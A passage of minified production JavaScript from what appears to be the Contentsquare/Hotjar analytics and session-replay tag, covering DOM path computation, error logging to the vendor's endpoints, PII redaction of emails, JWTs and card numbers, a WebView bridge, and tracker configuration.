X===null?!1:I===X?!0:ae(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Dt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Qh(I)&&I.hasAttribute("href")||(Vc(I)||un(I)||hn(I)||pf(I))&&!I.hasAttribute("disabled")||gf(I)||mf(I))}r.isElementFocusable=Dt;function ae(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=ae;function pe(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=pe}(s||(s={})),s})(),$f=(()=>{class s{constructor(t){this.QE=t}run(t){let e=[...this.QE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.ZE(e,o,c,n),this.tS(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}ZE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}tS(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends iu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.eS(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}eS(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.sS(t.id),t.classList&&(e+=this.iS(csArray.from(t.classList))),t.attributes&&(e+=this.rS(t)),e}sS(t){return t?`#${t};`:""}iS(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}nS(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||yr(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}oS(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}aS(t){let e={};for(let i of csArray.from(t.attributes))this.nS(t,i.name)||(e[i.name]=i.value);return e}rS(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.aS(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.oS(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ni=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Bf(d),_=new zf(u);return new $f([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=tu(d);return no(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=bf(d);return{path:no(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ni;var Gf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),qf=Gf.n,nu=["t.contentsquare.net","clicktale"],Wf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(nu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Wf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(nu,t)}static setStrategy(t){s.mr=t}static computeIsActive(t){s.We=Mi.boolean(t),s.We?s.nl=Mi.boolean(10):s.nl=!1}static isLoggingActive(){return s.We}static getStrategy(){return s.mr}static debug(t,e=""){s.We&&this.mr.send(t,e,kt.debug)}static warn(t,e=!0,i=""){var n;it.counters.errors.count("warning"),s.We&&e&&this.mr.send(t,i,kt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.We&&this.mr.send(t,e,kt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.We&&this.mr.send(t,e,kt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this.mr.send(t,e,kt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(_t.Promise)&&n instanceof _t.Promise?n.then(o=>o,o=>s.error(Hs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Hs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.nl}}return s.We=!1,s.nl=!1,s})(),Yf="https://script.hj.contentsquare.net/",Xf="https://ask.hj.contentsquare.net/",Kf="in.hj.contentsquare.net",Jf="surveys.hotjar.com",Qf="survey-images.hj.contentsquare.net",Zf="https://surveystats.hj.contentsquare.net/hit",tp={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Yf,hjHost:Kf,askUrl:Xf,surveysHost:Jf,surveyImagesHost:Qf,surveyImpressionsEndpoint:Zf};qf(tp);var Ja=!1;function ep(){Ja=!0}function Mt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function sp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var ip=(()=>{class s{constructor(t,e){this.ha=t,this.lf=e}init(){this.hf=this.ha!==this.ha.top,this.uf=this.lf.isWebView&&this.ha===this.ha.top,this.lf.iframesTracking&&this.hf||this.uf?this.df=!1:this.df=!0}isInIframeContext(){return this.hf}isTopWindowTracker(){return this.df}isInWebViewContext(){return this.uf}}return s})(),le=!on&&document.createElement("a"),rp=/(:443|:80)$/;function is(s){return le?(le.href=s,le.href):""}function np(s,r){return new csURL(s,r).href}function op(s,r){return csArray.prototype.some.call(r,t=>mr(s,`.${t}`)||s===t||t==="")}function ap(s){return s[0]==="/"?s:`/${s}`}function Cl(s){return csString.prototype.replace.call(s,rp,"")}function ou(s){return!le||!Kt(s,"http://")&&!Kt(s,"https://")?null:(le.href=s,{hash:le.hash,host:Cl(le.host),hostname:le.hostname,href:le.href,origin:le.origin?le.origin:Cl(`${le.protocol}//${le.host}`),pathname:ap(le.pathname),port:le.port,protocol:le.protocol,search:le.search})}var ce=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var cp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function Il(){}function oo(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function lp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function hp(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ki(s[0]);for(let t=1;t<s.length;t++)r+=","+ki(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var ki=typeof window.Symbol!="undefined"?hp:csJSON.stringify;var Qr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Bc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),Zr=(()=>{class s extends Bc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.ol(t);let e=Qr.toQuery(t);this.cS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}cS(t){let e=new window.Image(1,1);e.onload=Il,e.onerror=Il,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}ol(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),up=(()=>{class s{constructor(t,e){this.Ts=t,this.lS=e}init(){this.Rs=new Zr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.lS)}send(t){this.ua=t,this.Rs.send()}getRequestParameters(){return{a:this.ua.app,l:this.ua.level,m:this.ua.message,s:this.ua.stacktrace}}}return s})(),dp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,fp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,pp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",gp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),mp="CS_ANONYMIZED_JWT",yp=/[0-9]{4}/,Ep=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Sp="CS_ANONYMIZED_PII",vp="\u2022",_p=/\d/g,wp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Ap=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,dp,pp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,gp,mp)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Ep,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,_p,vp)}r.replaceDigits=n;function o(p){return Ap.test(p)||bp.test(p)}r.mayHaveIPAddress=o;function c(p){return wp.test(p)}r.mayHaveNumberSequence=c;function u(p){return yp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return fp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),Er=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.hS(this.al(t));return e===!0?i=this.uS(i):e===!1&&(i=this.dS(i)),i}anonymizePII(t){return this.al(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.al(t[i])}),t}al(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}uS(t){return Ze.replaceDigits(t)}dS(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}hS(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.fS(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${Sp}${c}`}):t}fS(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),au="15.169.0";function Fc(){return{v:au}}var Tp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Fc()}}}return s})(),Rp="uxa",Pl=5,Cp="No stacktrace",cu="snippet-",lu="implementation-snippet-",Ol=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Ip=(()=>{class s{constructor(t,e,i){this.yr=e,this.D=new Er,this.ff=na[kt.warn],this.ff=na[t.minLogLevel||kt.warn],this.Rs=i||new up(t,new Tp(t,this.D)),this.pf={[kt.debug]:[],[kt.warn]:[],[kt.implementation]:[],[kt.error]:[],[kt.critical]:[]},this.da={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=kt.warn){if(!this.pS(i,e))return;csArray.prototype.push.call(this.pf[i],e||"");let n={message:this.gS(t,e),stacktrace:this.mS(t),app:Rp,level:i};this.Rs.send(n)}gS(t,e){let i=Hs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}mS(t){return Hs(t)?`${t.stack||Cp} ${this.gf()}`:this.gf()}gf(){let t=this.yr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.yr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}pS(t,e){if(na[t]<this.ff)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,lu,0))===0)return this.mf(e,Ol.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,cu,0))===0)return this.mf(e,Ol.DYNAMIC);let i=this.pf[t];return i.length>=Pl?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}mf(t,e){return t in this.da[e]?this.da[e][t]>=Pl?!1:(this.da[e][t]+=1,!0):(this.da[e][t]=1,!0)}}return s})();var Pp=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(zt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function N(){window.CSJavascriptBridge.optOut()}r.sendOptOut=N;function G(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=G;function B(Q,at,Dt){window.CSJavascriptBridge.sendTransaction(Q,at,Dt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Dt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Dt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Dt=>Dt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Op=(()=>{class s{constructor(){}send(t,e,i=kt.warn){let n={message:t,errorCode:e,level:i};Pp.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function Np(s){return Kt(s,"#")}function Mp(s){return!!s&&(mr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Nl=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Dp(s){Nl.lastIndex=0;let r,t=0,e=[];for(;(r=Nl.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var kp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],$c=s=>{let r=new Set(kp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},xp=["svg","slot"],Lp=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(xp,s)>-1,hu={href:new Set(["a"]),src:new Set(["iframe"])},Vp=s=>hu.hasOwnProperty(s),Up=(s,r,t)=>{var e;return((e=hu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},jp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Hp(s):null}function Hp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Bp=/^\d+\.\d+(?:\.\d+)?$/,Fp=s=>{if(!Bp.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},$p=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,zp=(s,r)=>$p(s,r)>=0,Gp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),ao=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),qp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Nc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:ao.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return 